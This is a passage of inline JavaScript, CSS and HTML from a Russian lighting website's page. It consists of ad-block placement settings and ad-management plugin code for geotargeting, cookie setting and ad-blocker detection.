blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '901'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 379022; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 736096; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 128322; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 454646; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 699030; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 788183; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 960796; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 793286; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><script>if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '896,897,898,899,900,901,902,903,904,905,906,907,908');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 